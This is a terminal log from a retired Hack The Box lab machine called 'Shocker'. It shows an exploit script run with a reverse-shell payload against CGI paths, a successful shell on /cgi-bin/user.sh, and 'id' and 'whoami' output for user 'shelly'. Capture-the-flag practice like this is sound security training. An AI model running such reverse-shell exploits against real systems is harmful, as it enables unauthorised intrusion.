 ~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/shocker_retired ❯ python2 exploit.py payload=reverse rhost=10.10.10.56 lhost=10.10.14.71 lport=9001
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-sys/entropysearch.cgi
[*] 404 on : /cgi-sys/entropysearch.cgi
[-] Trying exploit on : /cgi-sys/defaultwebpage.cgi
[*] 404 on : /cgi-sys/defaultwebpage.cgi
[-] Trying exploit on : /cgi-mod/index.cgi
[*] 404 on : /cgi-mod/index.cgi
[-] Trying exploit on : /cgi-bin/user.sh
[!] Successfully exploited
[!] Incoming connection from 10.10.10.56
10.10.10.56> id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
10.10.10.56> whoami
shelly
10.10.10.56>
Shocker_Retired